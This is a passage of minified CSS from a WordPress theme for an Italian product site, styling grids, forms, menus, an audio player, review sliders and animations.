.grid_22 .hr,
.grid_23 .hr,
.grid_24
.hr{margin-left:0;margin-right:0}.sm_hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:25px
10px}.grid_1 .sm_hr,
.grid_2 .sm_hr,
.grid_3 .sm_hr,
.grid_4 .sm_hr,
.grid_5 .sm_hr,
.grid_6 .sm_hr,
.grid_7 .sm_hr,
.grid_8 .sm_hr,
.grid_9 .sm_hr,
.grid_10 .sm_hr,
.grid_11 .sm_hr,
.grid_12
.sm_hr{margin-left:0;margin-right:0}.spacer{height:50px;overflow:hidden;font-size:0;line-height:0}.address{overflow:hidden;width:100%;margin:0;padding:0}.address
dt{float:left;width:165px;margin-right:20px;padding:0
0 0 55px;background:none;font-size:1em;line-height:18px;background:url(/wp-content/themes/theme1899/images/address-icon1.png) no-repeat 0 3px}.address
dd{float:left;width:217px;padding:0
0 0 53px;background:url(/wp-content/themes/theme1899/images/address-icon2.png) no-repeat 0 3px}.address dd
ul{list-style-type:none;padding:0;margin:0}.address dd ul
li{background:none;padding:0}.address dd
span{float:left;width:100px}.address dd
a{font-size:14px;text-transform:none;text-decoration:underline;-webkit-transition:all .5s ease;transition:all .5s ease}.address dd a:hover{text-decoration:none;color:#fff}.google-map{margin-bottom:20px;background-repeat:no-repeat;background-position:50% 50%;background-image:url(/wp-content/themes/theme1899/images/loading-folio.png)}.video-wrap{margin-bottom:10px;position:relative;zoom:1}.video-wrap
object{position:relative;z-index:2}.video-bg{background-color:black;position:absolute;left:0;top:0;z-index:1}.audio-wrapper{margin-bottom:1.5em}.audio-desc{font-size: .91em;color:#999;padding: .5em 0 0}.audiojs
audio{position:absolute;left:-1px}.audiojs{width:460px;height:36px;background:#404040;overflow:hidden;font-family:monospace;font-size:12px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(.5, #555), color-stop(.51, #444), color-stop(1, #444));background-image:-moz-linear-gradient(center top, #444 0, #555 50%, #444 51%, #444 100%);-o-box-shadow:1px 1px 8px rgba(0, 0, 0, .3);box-shadow:1px 1px 8px rgba(0, 0, 0, .3)}.audiojs .play-pause{width:25px;height:40px;padding:4px
6px;margin:0;float:left;overflow:hidden;border-right:1px solid #000}.audiojs
p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojs
.play{display:block}.audiojs
.scrubber{position:relative;float:left;width:280px;background:#5a5a5a;height:14px;margin:10px;border-top:1px solid #3f3f3f;border-left:0;border-bottom:0;overflow:hidden}.audiojs
.progress{position:absolute;top:0;left:0;height:14px;width:0;background:#ccc;z-index:1;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(.5, #ddd), color-stop(.51, #ccc), color-stop(1, #ccc));background-image:-moz-linear-gradient(center top, #ccc 0, #ddd 50%, #ccc 51%, #ccc 100%)}.audiojs
.loaded{position:absolute;top:0;left:0;height:14px;width:0;background:#000;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(.5, #333), color-stop(.51, #222), color-stop(1, #222));background-image:-moz-linear-gradient(center top, #222 0, #333 50%, #222 51%, #222 100%)}.audiojs
.time{float:left;height:36px;line-height:36px;margin:0
0 0 6px;padding:0
6px 0 12px;border-left:1px solid #000;color:#ddd;text-shadow:1px 1px 0 rgba(0, 0, 0, .5)}.audiojs .time
em{padding:0
2px 0 0;color:#f9f9f9;font-style:normal}.audiojs .time
strong{padding:0
0 0 2px;font-weight:400}.audiojs .error-message{float:left;display:none;margin:0
10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojs .error-message
a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojs
.play{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojs
.loading{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojs
.error{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojs
.pause{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -91px no-repeat}.playing .play,
.playing .loading,
.playing
.error{display:none}.playing
.pause{display:block}.loading .play,
.loading .pause,
.loading
.error{display:none}.loading
.loading{display:block}.error .time,
.error .play,
.error .pause,
.error .scrubber,
.error
.loading{display:none}.error
.error{display:block}.error .play-pause
p{cursor:auto}.error .error-message{display:block}.alert-box,.wpcf7-response-output{padding:20px
20px 20px 90px!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size: .91em;line-height:1.4em;border:1px
solid #dbdbdb;font-family:Arial,Helvetica,sans-serif;margin-bottom:15px}.error-box,.wpcf7-mail-sent-ng{border-color:#f99;color:#c31b00;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-error.png) no-repeat 20px 50% #fcc}.attention-box,.wpcf7-validation-errors,.wpcf7-spam-blocked{border-color:#e6c555;color:#9e660d;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae}.notice-box{border-color:#68a2cf;color:#2e6093;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9}.approved-box,.wpcf7-mail-sent-ok{border-color:#a3c159;color:#5e6f33;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-download.png) no-repeat 20px 50% #cf9}input,select,textarea{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:20px;color:#5c5743;vertical-align:middle;font-weight:400;border:1px
solid #fff;outline:none}input[type=text],input[type=email],textarea{background:none;border:1px
solid #fff;padding:6px
10px;border-radius:0;width:100%;box-sizing:border-box;resize:none}input[type=submit],input[type=reset]{background-color:#61b107!important;color:#fff!important;padding:3px
35px 3px 25px!important;position:relative;display:inline-block;height:auto;font-size:14px;line-height:20px;text-decoration:none;text-transform:lowercase;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% center no-repeat;border:none;cursor:pointer;margin-right:10px;-webkit-transition:all .3s ease;transition:all .3s ease;float:right}input[type=submit]:hover,input[type=reset]:hover,input[type=submit].submit-hover,input[type=reset].submit-hover{background-position:105% center}#commentform{color:#5c5743}#commentform
a{display:inline-block;background:none;border-radius:0;color:#61b107;text-decoration:underline;text-transform:none;font-size:14px;padding:0}#commentform a:hover{text-decoration:none}#commentform
p.field{margin-bottom:13px}#commentform
p.area{margin-bottom:15px}#commentform
small{font-size:12px;line-height:18px;color:#828082}#commentform
label{display:block;padding-bottom:5px;color:#5c5743}#commentform input[type=text]{width:280px;height:33px}#commentform
textarea{width:460px;height:182px;overflow:auto}.wpcf7-form
p.field{margin-bottom:16px;overflow:hidden;vertical-align:top;position:relative}.wpcf7-form p.field
input{width:100%;height:32px}.wpcf7-form p.field
small{color:red}.wpcf7-form .input-file{width:79px;height:22px;background:url(/wp-content/themes/theme1899/images/btn-choose-file.gif) 0 0 no-repeat;display:block;overflow:hidden;cursor:pointer;position:relative}.wpcf7-form input[type=file]{position:relative;height:100%;width:auto;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";cursor:pointer;-moz-opacity:0;filter:progid: DXImageTransform.Microsoft.Alpha(opacity=0)}.wpcf7-form
textarea{width:100%;height:255px;overflow:auto;margin-bottom:17px}.wpcf7-form .submit-wrap{padding:0;margin:0}span.wpcf7-form-control-wrap{display:block}.wpcf7-not-valid-tip{width:100%!important;position:absolute;left:0!important;top:0!important;padding:5px
0 5px 10px!important;background:#f3b7b7!important;color:red!important;border:1px
solid red!important;box-sizing:border-box}div.wpcf7-response-output{margin-top:0!important;margin-left:0!important;margin-right:0!important}#searchform{overflow:hidden}#searchform
.searching{width:100%;margin-bottom:10px}#searchform
.submit{cursor:pointer;margin-right:0}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.33%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.33%}.five_sixth{width:82.67%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.last{margin-right:0!important;clear:right}.fleft{float:left}.fright{float:right}.clear{clear:both}.wrapper{width:100%;overflow:hidden}.extra-wrap{overflow:hidden}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.bg-green{background:#61b107;position:absolute;right:0;top:0;width:2000px;height:86px;z-index:0}.bg-white{background:#FFF;position:absolute;left:0;top:19px;width:2000px;height:86px;z-index:0}.logo{margin-top:19px;height:86px;position:relative}.logo
img{margin:0
10px 0 0}#logo{z-index:1;display:block;position:relative;height:38px;top:50%;margin-top:-19px}.imgcat{margin:0}.imgcat img,
.three_fifth
img{width:100%}.three_fifth .featured-thumbnail{margin-right:0}.three_fifth
img{background:#FFF;margin:15px
0 0;padding:0}.three_fifth .featured-thumbnail
img{margin:0}.single-prodotti ul li h2,
.page-template-page-prodotti-php ul li
h2{margin-bottom:0}.folio-desc
.excerpt{line-height:18px}.single-prodotti ul li h2 a,
.page-template-page-prodotti-php ul li h2
a{font-size:18px;line-height:20px;font-family:Poppins;display:block;height:60px}.single-prodotti .header-title
h1{width:614px}.preventivi{display:block;padding:0px;background:#fff;margin-right:0;z-index:9999!important}.preventivi input[type=text],
.preventivi input[type=email],
.preventivi
textarea{border:1px
solid #61b107;margin-bottom:0}.preventivi .wpcf7-captchac{float:left}.preventivi .wpcf7-form-control-wrap.captcha-972{float:left;width:196px!important;margin-bottom:10px}.preventivi .wpcf7-captchar{width:196px!important}.preventivi
textarea{height:70px}.preventivi
img{width:auto}.preventivi .prev-form{padding:0
10px}.chiedi{color:#FFF;font-size:16px;font-family:Poppins,sans-serif;font-weight:700;line-height:125%;background:#61b107;display:block;padding:10px;text-align:center;font-weight:400;text-transform:uppercase;letter-spacing:0}.style3
li{font-size:15px;font-family:Poppins,sans-serif;margin:5px
0;padding:3px
0 3px 35px;background:url(/wp-content/themes/theme1899/images/check.png) left center no-repeat}#content
h3{color:#5c5743;font-weight:400}p.privacy
input{display:inline;width:auto;float:left;margin:2px
5px 20px 0}.acceptance-556{display:inline;width:auto;float:left}p.privacy{font:11px/14px Arial,Helvetica,sans-serif}.comments-link{display:none}.item-land{text-align:center;width:266px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:130px
41px 10px 0}.item-land.nomargin{margin-right:0!important}.item-land .ch-item{float:left;width:100%}.item-land .ch-item
img{border-radius:50%;margin-top:-130px;margin-bottom:10px;box-shadow:0 0 5px #888}.item-land h4 strong,
.item-land h4 strong
a{color:#61b107;text-decoration:none}.sub-menu{padding:0!important;width:170px!important;background:#61b107!important}.sub-menu li,
.sf-menu ul li
li{margin:0!important;border-top:0 dotted #FFF!important}.sub-menu>li>a,
.sub-menu>li li>a{text-align:left!important;color:#FFF!important;padding:8px
15px!important;margin:0!important}.sub-menu li:hover{background:#FFF!important}.sub-menu>li:hover>a{color:#61b107!important}.sub-menu>li:hover li>a{color:#FFF!important}.sub-menu>li li:hover{background:#FFF!important}.sub-menu>li li:hover>a{color:#61b107!important}.sub-menu{border-left:1px solid #FFF;border-bottom:1px solid #FFF;left:-1px!important}.sub-menu li
ul{border-left:1px solid #FFF;border-bottom:1px solid #FFF;top:10px!important;left:170px!important}.sub-menu>li.current-menu-ancestor{background-color:#FFF}.sub-menu>li.current-menu-ancestor>a{color:#61b107!important}.sub-menu .current-menu-item{background:#FFF}.sub-menu>li.current-menu-item>a,
.sub-menu>li li.current-menu-item>a{color:#61b107!important}#header
.tel{position:absolute;right:10px;top:220px;background-color:#61b107!important;color:#fff;font-size:40px;font-weight:700;font-family:Poppins,sans-serif;padding:10px
10px 10px 60px;line-height:40px;background-image:url(/wp-content/themes/theme1899/images/tel.png);background-size:40px;background-position:10px center;background-repeat:no-repeat;border-radius:5px}.bg-bot
h2{font-size:21px}.ie8 .bg-bot
h2{font-size:18px;line-height:22px}.menu-prodotti{margin:0;float:left;list-style-type:none;width:100%;padding:0;box-shadow:0 0 5px #888}.menu-prodotti>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li.current-cat,.menu-prodotti>li:hover{background:#61b107}.menu-prodotti>li>a{display:block;color:#61b107;padding:5px
10px 4px;font-size:12px}.menu-prodotti>li.current-cat>a,.menu-prodotti>li:hover>a{color:#fff;text-decoration:none}.menu-prodotti>li>ul{margin:0;float:left;list-style-type:none;width:100%;padding:0}.menu-prodotti>li>ul>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li>ul>li>a{display:block;color:#61b107;padding:5px
0 4px 5px;margin:0
0 0 30px;border-bottom:2px solid #FFF;text-decoration:none}.menu-prodotti>li.current-cat>ul>li.current-cat,.menu-prodotti>li>ul>li:hover{background:#fff}.menu-prodotti>li.current-cat>ul>li.current-cat>a,.menu-prodotti>li>ul>li:hover>a{text-decoration:none;border-bottom:2px solid #61b107;background:#d4e2c3}.single-post
h1{font:34px/38px 'Poppins'!important;text-transform:uppercase!important}.item-serv{text-align:center;width:272px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:35px
41px 10px 0}.item-serv h4
strong{color:#61b107}.item-serv.nomargin{margin-right:0!important}.thumbnail-dettaglio{border:1px
solid #fff;padding:6px;text-align:center}.thumbnail-dettaglio
img{max-width:100%}.single-prodotti .ngg-gallery-thumbnail-box{margin-right:0!important}.ngg-gallery-thumbnail
img{background:transparent!important;margin:1px
0!important;padding:6px!important;border:1px
solid #fff!important}.single-prodotti .ngg-gallery-thumbnail{float:left;position:relative;width:147px}.prev-container{float:left;position:relative;width:100%;margin:10px
0 20px;height:84px}.prev-toggle{position:absolute;top:0;right:0;z-index:200}.prev-toggle
.chiedi{cursor:pointer;margin-bottom:0}.prev-toggle .prev-form{display:none;margin-top:11px}.singular-product{float:left;margin-top:20px;position:relative;width:614px}.dark-form-open{background:none repeat scroll 0 0 rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%;z-index:150;display:none}.prev-open{box-shadow:1px 1px 10px 2px #222}.vedi-prodotti{margin-bottom:10px}.vedi-prodotti
img{box-shadow:0 0 5px #888}.anchor-click{cursor:pointer}.home
.primary_content_wrap{z-index:1}.item-serv .table-body ul
li{text-align:left}.single-sidebar{margin-top:-40px}.breadcrumbs{float:left;position:relative;width:100%;margin:10px
0}.breadcrumbs
ul{margin:0!important}.breadcrumbs ul
li{background:transparent;padding:0;margin:0;float:left;position:relative;font-family:Poppins;font-size:14px}.breadcrumbs ul li.current,
.breadcrumbs .parent-no-link{padding:3px
0}.breadcrumbs ul li
a{font-family:Poppins;font-size:14px;text-transform:none;padding:3px
0}.breadcrumbs
.separator{line-height:25px;padding:0
7px}.page-breadcrumb{margin:0
0 10px}.view-prodotti{background-color:#fff;box-shadow:0 0 5px 0 #888;color:#222;display:block;font-family:Poppins;font-size:20px;line-height:25px;margin-top:20px;padding:10px;text-transform:uppercase}.animated{box-shadow:none!important;float:left;margin-right:8px;margin-top:0;position:relative;width:32px!important;animation:upanddown 3s infinite;-webkit-animation:upanddown 3s infinite}@keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}@-webkit-keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}h1,h2,h3,h4,#main{font-family:Poppins!important}.single-prodotti #content
h3{margin-bottom:5px!important}.loop-posts
blockquote{border:medium none}.close-x{background:url(/wp-content/themes/theme1899/images/close-x.png) no-repeat center center #5c5743;border-radius:12px;cursor:pointer;height:24px;position:absolute;right:-12px;top:-12px;width:24px;display:none}.related-products{margin:10px
0}.related-products>li{background:none;padding:0;margin:0}.related-products
a{background:#fff;border-bottom:1px dotted #61b107;color:#61b107;font-size:16px;line-height:20px;padding:4px
2%;text-transform:none;width:96%;-webkit-transition:all .5s ease;transition:all .5s ease}.related-products a:hover,
.related-products .selected
a{text-decoration:none;color:#fff;background:#61b107}.pull-right{float:right}.pull-left{float:left}.product-pagination{float:left;position:relative;width:100%;margin:10px
0}.product-pagination .btn-zichichi{background:none repeat scroll 0 0 #61b107;box-shadow:0 0 5px #888;color:#fff;float:left;padding:7px
5px;position:relative;text-align:center;width:130px}.product-pagination
a{font-size:14px;text-decoration:none}.home #my_postwidget-2 ul li
a{text-transform:none}.max-height{height:435px;overflow:hidden}.filterable-products
li{background:none;padding:0;float:left;position:relative;margin-right:10px}.filterable-products li
a{font-size:14px}.filterable-products li
a.selected{text-decoration:underline}.clear20{clear:both;height:20px}.gradino{position:absolute;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";width:13px;height:2px;background:#fff}.gradino.gradino-1{bottom:15px;animation-name:gradinoU;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;-webkit-animation-name:gradinoU;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards}.gradino.gradino-2{bottom:18px;animation-name:gradinoD;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:1s;-webkit-animation-name:gradinoD;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:1s}.gradino.gradino-3{bottom:21px;animation-name:gradinoT;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:2s;-webkit-animation-name:gradinoT;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:2s}.gradino.gradino-4{bottom:24px;animation-name:gradinoQ;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:3s;-webkit-animation-name:gradinoQ;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:3s}@-webkit-keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@-webkit-keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@-webkit-keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@-webkit-keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}@keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}.anchor-click{background:#5c5743;box-shadow:0 0 5px #888;display:block;margin-right:0;padding:10px;text-align:center}.anchor-click
span{font-size:16px;text-transform:uppercase;color:#fff}.big-font>a{font-size:24px!important;font-weight:100}.wpcf7-acceptance{box-sizing:border-box;display:inline-block;margin:0;width:100%!important}.wpcf7-acceptance .wpcf7-list-item{position:relative;margin:0;padding-left:20px}.wpcf7-acceptance .wpcf7-list-item
input{top:8px;left:0;position:absolute;width:auto!important;height:auto!important}.fixedOnScroll{display:block;position:fixed;bottom:-100px;right:10px;width:293px;z-index:999}.fixedOnScroll .prev-toggle-2{position:relative;float:left;width:273px}.fixedOnScroll .prev-toggle-2
.chiedi{cursor:pointer;margin-bottom:0}.fixedOnScroll .prev-toggle-2 .prev-form{display:none}.fixedOnScroll .prev-toggle-2 .prev-form
p{float:left;width:100%}.fixedOnScroll .prev-toggle-2 .prev-form
p.privacy{margin-bottom:0}.fixedOnScroll .prev-toggle-2 div.wpcf7-response-output{float:left}.prev-toggle div.wpcf7-response-output{float:left}#debug{display:none;position:fixed;top:0;left:10px;width:293px;z-index:999;height:100px;background:red}.open-preventivo{cursor:pointer;margin-top:10px;display:block}#___plusone_0{position:absolute;right:0;top:4px}#widget-footer-2{text-align:right}.bottoneVideo{position:absolute;display:none;top:350px;right:50%;margin-right:-100px;width:200px;z-index:999;background:#61b107;color:#FFF;padding:10px
0;text-decoration:none;text-align:center;font-weight:26px}.mbYTP_wrapper{min-height:765px!important}.loader-video{background-image:url('https://www.zichichi.it/wp-content/uploads/2016/05/Tecniche-Nuove_18.jpg');height:839px;width:100%;position:absolute;background-size:cover}body #cookie-box{z-index:100000000 !important}.c-modal div.wpcf7,
.c-modal div.wpcf7>form.wpcf7-form{display:inline-block;position:relative;width:100%}.landing #gallery .portfolio .folio-desc{padding-bottom:0}.landing
#gallery.four_columns{margin-bottom:30px}.landing .c-slider__reviews{display:block;width:calc(100% + 30px)}.landing .c-slider__reviews
.review{width:calc(100% / 3);background-color:#fff;margin-right:30px}.landing .c-slider__reviews .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%}.landing .c-slider__reviews .slick-prev{left:-50px}.landing .c-slider__reviews .slick-next{right:-20px}.landing .review>div{padding:10px}.landing .review>div>div:first-of-type{width:40%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.landing .review
p{font-size:14px;line-height:18px}.landing .review>div>div:nth-of-type(2){width:55%;display:inline-block}.landing .review > div > div:nth-of-type(2) h5{color:#000;font-size:18px}.landing .review>div>p{padding:15px
0 0;margin-bottom:0}.landing .review
.star{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20fill%3D%22%23fde16d%22%20stroke%3D%22%23777777%22%20d%3D%22M20.6%2011l-4.6-10.5-4.6%2010.5h-10.8l7.8%207.9-3%2012.1%2010.6-6%2010.6%206-3-12.1%207.8-7.9z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;width:1.5rem;height:1.5rem}.landing .preventivi.prev-open{margin-bottom:20px}.landing .img-container{margin-bottom:0}.landing .img-container
img{aspect-ratio:5 / 3}.no-upper{text-transform:none}@media only screen and (min-width:1366px){.text-p p, .text-p
li{padding-right:45%}.landing div[itemprop="description"] img{position:absolute;right:0}}@media only screen and (min-width: 1080px) and (max-width: 1365px){.text-p p, .text-p
li{padding-right:45%}.landing .img-container{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;position:absolute;right:0}.landing .img-container
img{margin-top:0;margin-left:0}}@media only screen and (min-width: 1080px) and (max-width: 1231px){.text-p p, .text-p
li{padding-right:50%}}@media only screen and (max-width: 1079px){.landing .img-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing .img-container
img{position:relative;right:unset;width:600px;height:400px;margin-top:0;margin-left:0}}@media only screen and (max-width: 1600px){.landing .c-slider__reviews .slick-next{right:30px;top:calc(100% + 25px)}.landing .c-slider__reviews .slick-prev{left:0px;top:calc(100% + 25px)}}@media only screen and (min-width: 768px) and (max-width: 991px){.landing .item-serv{padding-left:20px}.landing .item-serv
h4{font-size:23px}}@media screen and (max-width: 768px){.landing .review>div>div:first-of-type{margin-right:10px}.landing .content-singular-product p
img{width:100%;margin-left:0}.landing .img-container
img{position:relative;right:unset;width:500px;height:330px}.landing .img-container
img{aspect-ratio:unset}}.sf-menu>li.pll-parent-menu-item>a{font-size:12px;line-height:12px;padding:16px
8px 0px 8px}.sf-menu>li.menu-item-has-children.pll-parent-menu-item::after{top:80%}.pll-parent-menu-item .sub-menu{width:50px !important}.sf-menu li.pll-parent-menu-item  li
a{padding:15px
15px 5px 15px !important;line-height:20px}body[attr-lang="EN"] footer{margin-top:100px}body[attr-lang="EN"] .c-modal-content{max-width:800px;max-height:90%;overflow-y:scroll;overflow-x:hidden}body[attr-lang="EN"] .c-modal-content .c-modal-close{top:10px;right:10px;line-height:0.9;position:fixed}.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;position:relative;margin-left:1%;margin-right:1%}.alpha{margin-left:0}.omega{margin-right:0}.container_16
.grid_1{width:4.25%}.container_16
.grid_2{width:10.5%}.container_16
.grid_3{width:16.75%}.container_16
.grid_4{width:23.0%}.container_16
.grid_5{width:29.25%}.container_16
.grid_6{width:35.5%}.container_16
.grid_7{width:41.75%}.container_16
.grid_8{width:48.0%}.container_16
.grid_9{width:54.25%}.container_16
.grid_10{width:60.5%}.container_16
.grid_11{width:66.75%}.container_16
.grid_12{width:73.0%}.container_16
.grid_13{width:79.25%}.container_16
.grid_14{width:85.5%}.container_16
.grid_15{width:91.75%}.container_16
.grid_16{width:98.0%}.container_16
.prefix_1{padding-left:6.25%}.container_16
.prefix_2{padding-left:12.5%}.container_16
.prefix_3{padding-left:18.75%}.container_16
.prefix_4{padding-left:25.0%}.container_16
.prefix_5{padding-left:31.25%}.container_16
.prefix_6{padding-left:37.5%}.container_16
.prefix_7{padding-left:43.75%}.container_16
.prefix_8{padding-left:50.0%}.container_16
.prefix_9{padding-left:56.25%}.container_16
.prefix_10{padding-left:62.5%}.container_16
.prefix_11{padding-left:68.75%}.container_16
.prefix_12{padding-left:75.0%}.container_16
.prefix_13{padding-left:81.25%}.container_16
.prefix_14{padding-left:87.5%}.container_16
.prefix_15{padding-left:93.75%}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.magictime{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.magic{-webkit-animation-name:magic;-moz-animation-name:magic;-ms-animation-name:magic;-o-animation-name:magic;animation-name:magic}.openDownLeft{-webkit-animation-name:openDownLeft;-moz-animation-name:openDownLeft;-ms-animation-name:openDownLeft;-o-animation-name:openDownLeft;animation-name:openDownLeft}.openDownRight{-webkit-animation-name:openDownRight;-moz-animation-name:openDownRight;-ms-animation-name:openDownRight;-o-animation-name:openDownRight;animation-name:openDownRight}.openUpLeft{-webkit-animation-name:openUpLeft;-moz-animation-name:openUpLeft;-ms-animation-name:openUpLeft;-o-animation-name:openUpLeft;animation-name:openUpLeft}.openUpRight{-webkit-animation-name:openUpRight;-moz-animation-name:openUpRight;-ms-animation-name:openUpRight;-o-animation-name:openUpRight;animation-name:openUpRight}.openDownLeftRetourn{-webkit-animation-name:openDownLeftRetourn;-moz-animation-name:openDownLeftRetourn;-ms-animation-name:openDownLeftRetourn;-o-animation-name:openDownLeftRetourn;animation-name:openDownLeftRetourn}.openDownRightRetourn{-webkit-animation-name:openDownRightRetourn;-moz-animation-name:openDownRightRetourn;-ms-animation-name:openDownRightRetourn;-o-animation-name:openDownRightRetourn;animation-name:openDownRightRetourn}.openUpLeftRetourn{-webkit-animation-name:openUpLeftRetourn;-moz-animation-name:openUpLeftRetourn;-ms-animation-name:openUpLeftRetourn;-o-animation-name:openUpLeftRetourn;animation-name:openUpLeftRetourn}.openUpRightRetourn{-webkit-animation-name:openUpRightRetourn;-moz-animation-name:openUpRightRetourn;-ms-animation-name:openUpRightRetourn;-o-animation-name:openUpRightRetourn;animation-name:openUpRightRetourn}.openDownLeftOut{-webkit-animation-name:openDownLeftOut;-moz-animation-name:openDownLeftOut;-ms-animation-name:openDownLeftOut;-o-animation-name:openDownLeftOut;animation-name:openDownLeftOut}.openDownRightOut{-webkit-animation-name:openDownRightOut;-moz-animation-name:openDownRightOut;-ms-animation-name:openDownRightOut;-o-animation-name:openDownRightOut;animation-name:openDownRightOut}.openUpLeftOut{-webkit-animation-name:openUpLeftOut;-moz-animation-name:openUpLeftOut;-ms-animation-name:openUpLeftOut;-o-animation-name:openUpLe